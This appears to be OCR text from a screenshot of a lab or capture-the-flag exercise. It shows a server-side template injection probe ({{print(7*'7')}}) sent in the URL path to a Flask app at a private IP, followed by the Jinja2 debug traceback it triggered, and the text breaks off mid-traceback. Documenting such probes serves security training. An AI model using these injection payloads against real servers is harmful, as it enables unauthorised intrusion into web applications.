 10.10.82.145:8080/{{print(7*'7')}}
80%
Bur
jinja2.exceptions.UndefinedError
jinja2.exceptions.UndefinedError: 'print' is undefined
Traceback (most recent call last)
File "/home/web/shuriken-dotpy/app/home/routes.py", line 28, in route_template
return render_template( template )
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 138, in render_template
ctx.app.jinja_env.get_or_select_template(template_name_or_list),
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 930, in get_or_select_template
return self.get_template(template_name_or_list, parent, globals)
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 883, in get_template
return self._load_template(name, self.make_globals(globals))
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 857, in _load_template
template = self.loader.load(self, name, globals)
File "/home/web/.local/lib/python3.6/site-packages/jinja2/loaders.py", line 115, in load
source, filename, uptodate = self.get_source(environment, name)
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 60, in get_source
return self._get_source_fast(environment, template)
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 89, in _get_source_fast
raise TemplateNotFound(template)
During handling of the above exception, another exception occurred:
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 2464, in __call__
return self.wsgi_app(environ, start_response)
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 2450, in wsgi_app